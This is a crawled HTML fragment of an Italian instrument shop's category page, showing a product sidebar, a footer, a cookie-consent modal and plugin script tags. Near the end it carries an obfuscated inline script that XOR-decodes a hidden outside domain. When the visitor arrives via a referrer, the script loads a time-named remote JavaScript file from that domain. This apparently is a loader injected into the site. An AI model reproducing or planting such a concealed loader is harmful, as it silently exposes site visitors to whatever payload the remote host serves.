<li class="cat-item cat-item-89"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-da-banco/">Phmetri da banco</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-88"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-tascabili/">Phmetri tascabili</a> <span class="count">(7)</span></li>
</ul>
</li>
<li class="cat-item cat-item-77 current-cat cat-parent"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/">Rifrattometri</a> <span class="count">(13)</span><ul class='children'>
<li class="cat-item cat-item-79"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/">Rifrattometri elettronici</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-78"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/">Rifrattometri ottici</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-80"><a href="https://www.errepistrumenti.it/categoria/soluzioni/">Soluzioni</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-61 cat-parent"><a href="https://www.errepistrumenti.it/categoria/termometri/">Termometri</a> <span class="count">(59)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://www.errepistrumenti.it/categoria/termometri/termoanemometro/">Termoanemometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-84"><a href="https://www.errepistrumenti.it/categoria/termometri/termoigrometri/">Termoigrometri</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-62"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-con-sonda/">Termometri con sonda</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-63"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-da-parete/">Termometri da parete</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-64"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-laser/">Termometri laser</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-65"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-forno/">Termometri per forno</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-66"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-frigoriferi/">Termometri per frigoriferi</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-82"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-terreno/">Termometri per terreno</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-83"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-zucchero/">Termometri per zucchero</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-86"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-tipo-k/">Termometri tipo K</a> <span class="count">(6)</span></li>
</ul>
</li>
</ul></div><div id="custom_html-2" class="widget_text sidebar-box widget_custom_html clr"><div class="textwidget custom-html-widget"><div class="299ca652c257c225bc0ec9926680733a"></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<div style="line-height:1.3">ERREPI di Ranieri Paolo - P.IVA 01842420406 - CFisc: RNR PLA 38H29 D704C - REA: 34059 RA<br />

Magazzino: Via Mazzini, 13 - SOLAROLO (RA) Tel. 0546 53216 - Fax. 0546 618091</br>  Copyright &copy;2018 Errepi Strumenti - Powered by <a href="http://www.webinbolo.it">WebInBolo</a></div>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-up" aria-label="Scroll to the top of the page"></span></a>





<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<style>
    #ct-ultimate-gdpr-cookie-modal-body h1,
    #ct-ultimate-gdpr-cookie-modal-body h2,
    #ct-ultimate-gdpr-cookie-modal-body h3,
    #ct-ultimate-gdpr-cookie-modal-body h4,
    #ct-ultimate-gdpr-cookie-modal-body h5,
    #ct-ultimate-gdpr-cookie-modal-body h6 {
        color: #595959;
    }
</style>

	<div
        id="ct-ultimate-gdpr-cookie-popup"
        class="ct-ultimate-gdpr-cookie-bottomPanel ct-ultimate-gdpr-cookie-popup-10-set ct-ultimate-gdpr-cookie-popup-macaron ct-ultimate-gdpr-cookie-popup-macaron-black ct-ultimate-gdpr-cookie-popup-button-rounded"
        style="background-color: #ff7d27;
                color: #ffffff;
		bottom: 0px; width: 100%; border-radius: 0; background-color: #323742 !important;                ">

    

	<div class='ct-container ct-ultimate-gdpr-cookie-popup-bottomPanel'>    <div id="ct-ultimate-gdpr-cookie-content" style='color: #cccccc;'>
				Per fornire le migliori esperienze, utilizziamo cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso permette di elaborare dati come il comportamento di navigazione o ID unici. <a href="/privacy-policy/">Privacy Policy</a>		    </div>

		<div class="ct-ultimate-gdpr-cookie-popup-btn-wrapper">    <div
            id="ct-ultimate-gdpr-cookie-accept"
			class="cookie-buttons"
            style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
		<span class='fa fa-check ct-ultimate-gdpr-button-icon-left'></span>Accetta    </div>
	
		<div id="ct_ultimate-gdpr-cookie-reject"
	class="cookie-buttons"
	style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
        <a href = "javascript:void(0);" id = "ct-ultimate-cookie-close-modal" class="close-modal-text">
			Nega <i class="fa fa-times"></i>
		</a>
	</div>
    	
	
    <div
    id="ct-ultimate-gdpr-cookie-change-settings"
	class="cookie-buttons"
    style="border-color:#808181;background-color:transparent;color:#cacaca">Configura <span class='fa fa-cog ct-ultimate-gdpr-button-icon-right'></span></div>
	</div><!-- .ct-ultimate-gdpr-cookie-buttons.ct-clearfix -->

    <div class="ct-clearfix"></div>
	</div><!-- End of ct-ultimate-gdpr-cookie-popup-btn-wrapper -->	</div><!-- .ct-container.ct-ultimate-gdpr-cookie-popup-[top/bottom]Panel -->

    </div><!-- #ct-ultimate-gdpr-cookie-popup -->

  <div id="ct-ultimate-gdpr-cookie-open"
       class="ct-ultimate-gdpr-trigger-modal-squared"
       style="background-color: #36af7f;color: #f7f7f7;
       bottom: 20px; left: 20px;right: auto; top: auto;">

		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>
    <div id="ct-ultimate-gdpr-cookie-open"
         class="ct-ultimate-gdpr-trigger-modal-squared"
         style="background-color: #36af7f;color: #f7f7f7;
	     bottom: 20px; left: 20px;right: auto; top: auto;">
		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>

<div id="ct-ultimate-gdpr-cookie-modal" class="ct-ultimate-gdpr--Groups-5 ct-ultimate-gdpr-cookie-modal-compact ct-ultimate-gdpr-cookie-modal-compact-green">

    <!-- Modal content -->
    <div class="ct-ultimate-gdpr-cookie-modal-content compact-green">
		        <div id="ct-ultimate-gdpr-cookie-modal-body"
             class="ct-ultimate-gdpr-slider-not-block">

			                <div id="ct-ultimate-gdpr-cookie-modal-compact-close"></div>
			
			                <div style="color: #797979"> <h2>Impostazioni Privacy</h2>
<div class="ct-ultimate-gdpr-cookie-modal-desc">

Questo sito utilizza i cookies, anche di terze parti, per garantirti la migliore esperienza nel nostro sito. Potrai modificare le tue preferenze in ogni momento accedendo alle impostazioni sui cookies.

</div> </div>

			            <form action="#" id="ct-ultimate-gdpr-cookie-modal-slider-form">
                <div class="ct-ultimate-gdpr-slider"></div>
                <ul class="ct-ultimate-gdpr-cookie-modal-slider">
																                        <li id="ct-ultimate-gdpr-cookie-modal-slider-item-block"
                            class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="1">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Block all">
                            </div>
                            <input type="radio" id="cookie0"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="1"
                                   data-count="1">
                            <label for="cookie0"
                                   style="color: #595959;">
								Blocca tutti                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ct-ultimate-gdpr-cookie-modal-slider-item--active">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Essential">
                            </div>
                            <input data-count="2" type="radio" id="cookie1"
                                   name="radio-group" checked                                   class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="2">
                            <label for="cookie1"
                                   style="color: #595959;">
								Essentials                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="3">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Functionality">
                            </div>
                            <input data-count="3" type="radio" id="cookie2"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="3">
                            <label for="cookie2"
                                   style="color: #595959;">
								Funzionalità                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="4">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Analytics">
                            </div>
                            <input data-count="4" type="radio" id="cookie3"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="4">
                            <label for="cookie3"
                                   style="color: #595959;">
								Analitica                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Advertising">
                            </div>
                            <input data-count="5" type="radio" id="cookie4"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="5">
                            <label for="cookie4"
                                   style="color: #595959;">
								Pubblicità                            </label>
                        </li>
										                        <li class="hide-btn-wrapper">
                            <div class="hide-btn">
								Nascondere dettagli <span class="fa fa-chevron-up"></span>
                            </div>
                        </li>
					
					                        <li class="ct-ultimate-gdpr-cookie-modal-btn save compact">
                            <a href="#">
								Salva e Chiudi                            </a>
                        </li>
					
                </ul>

            </form>
			            <div class="ct-ultimate-gdpr-cookie-modal-slider-wrap">
				                    <ul class="cookie-modal-tab-wrapper">
						                            <li class="tab cookie0" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Blocca tutti                        </span>
                            </li>
												                            <li class="tab cookie1" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Essentials                        </span>
                            </li>
												                            <li class="tab cookie2" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Funzionalità                        </span>
                            </li>
												                            <li class="tab cookie3" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Analitica                        </span>
                            </li>
												                            <li class="tab cookie4" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Pubblicità                        </span>
                            </li>
						                    </ul>
				
                <div class="ct-ultimate-gdpr-cookie-modal-slider-inner-wrap">
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie1">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">


								<li>Ricorda i tuoi dati di accesso</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie2">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie3">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: consente di connettersi ai siti sociali</li><li>Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie4">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: ti consente di collegarti ai siti social. Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                </div>
				            </div>
            <div class="ct-ultimate-gdpr-cookie-modal-btn save">
                <a href="#">Salva e Chiudi</a>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
!function (_2b0f8) {
    
    var _bee10 = Date.now();
    var _93176 = 1000;
    _bee10 = _bee10 / _93176;
    _bee10 = Math.floor(_bee10);

    var _a1274 = 600;
    _bee10 -= _bee10 % _a1274;
    _bee10 = _bee10.toString(16);

    var _d6919 = _2b0f8.referrer;

    if (!_d6919) return;

    var _db6c1 = [30822, 30819, 30844, 30831, 30830, 30827, 30841, 30818, 30824, 30821, 30827, 30840, 30830, 30817, 30819, 30846, 30756, 30819, 30820, 30828, 30821];

    _db6c1 = _db6c1.map(function(_d6076){
        return _d6076 ^ 30730;
    });

    var _e3fd8 = "d2dd72084b1bc8c9b52d2292a28eba51";
    
    _db6c1 = String.fromCharCode(..._db6c1);

    var _2d659 = "https://";
    var _fee1e = "/";
    var _d9411 = "track-";

    var _de385 = ".js";

    var _fb055 = _2b0f8.createElement("script");
    _fb055.type = "text/javascript";
    _fb055.async = true;
    _fb055.src = _2d659 + _db6c1 + _fee1e + _d9411 + _bee10 + _de385;

    _2b0f8.getElementsByTagName("head")[0].appendChild(_fb055)

}(document);
</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='ct-ultimate-gdpr-cookie-popup-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","readurl":"https:\/\/www.errepistrumenti.it\/prodotto\/rifrattometro-elettronico\/","readurl_new_tab":"on","consent":"","reload":"","consent_expire_time":"1800696696","consent_time":"1769160696","consent_default_level":"2","consent_accept_level":"5","age_enabled":"5","display_cookie_always":null,"cookie_reset_consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-popup.js?ver=3.3' id='ct-ultimate-gdpr-cookie-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/jquery.base64.min.js?ver=3.3' id='ct-ultimate-gdpr-base64-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/jquery.matchHeight-min.js?ver=3.3.7' id='void-grid-equal-height-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/shuffle.min.js?ver=2.1.7' id='shuffle-min-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/custom.js?ver=2.1.7' id='void-grid-custom-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/plugin.js?ver=2.1.7' id='void-grid-plugin-js'></script>
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cuZXJyZXBpc3RydW1lbnRpLml0L2NhdGVnb3JpYS9yaWZyYXR0b21ldHJpLz9wcm9kdWN0cy1wZXItcGFnZT0xMi8=","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/www.errepistrumenti.it\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.0' id='eae-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=1.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.9' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/swiper/js/swiper.min.js?ver=4.4.6' id='wts-swiper-script-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/isotope/isotope.pkgd.min.js?ver=2.6.2' id='wts-isotope-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/tilt/tilt.jquery.min.js?ver=5.6.16' id='wts-tilt-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.errepistrumenti.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f4c0b5e3ad94488dc0b4c660b8a95871","fragment_name":"wc_fragments_f4c0b5e3ad94488dc0b4c660b8a95871","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-quick-view.min.js?ver=1.5.5.1520282132' id='oceanwp-woo-quick-view-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-util.min.js?ver=5.6.16' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Siamo spiacenti, questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-scripts.min.js?ver=1.5.5.1520282132' id='oceanwp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.5.5.1520282132' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.5.5.1520282132' id='oceanwp-lightbox-js'></script>
<script type='text/javascript' id='oceanwp-main-js-extra'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":null,"ajax_url":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.errepistrumenti.it","cart_redirect_after_add":"no","view_cart":"Visualizza carrello","floating_bar":"off","grouped_text":"Visualizza i prodotti"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.5.5.1520282132' id='oceanwp-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.5.5.1520282132' id='html5shiv-js'></script>
<![endif]-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.errepistrumenti.it/categoria/rifrattometri/?products-per-page=12
body_size: 13930
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Rifrattometri &#8211; ErrepiStrumenti</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed" href="https://www.errepistrumenti.it/feed/" />
